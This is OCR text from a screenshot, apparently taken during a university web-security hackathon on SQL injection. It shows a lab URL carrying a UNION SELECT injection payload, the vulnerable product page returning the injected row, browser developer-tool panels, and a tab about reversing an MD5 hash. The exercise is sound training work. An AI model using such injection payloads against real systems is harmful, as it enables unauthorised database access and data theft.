 WAPH-Login page
Word | Microsoft 365
atmakugh-waph-hacka
Hackathon 2 - SQL Injec
Files
waph-hackathon.eastu
MD5 reverse for e99a18
Not secure
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20UNION%20select%201,2,3
a
id product price
1 apple 1.19
1 2 3.00
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms 110 ms 115 ms 120 ms 125 ms 130 ms 135 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20UNION%...
Query String Parameters view source view URL-encoded
id: 1 UNION select 1,2,3
1 requests 530 B transferred
Console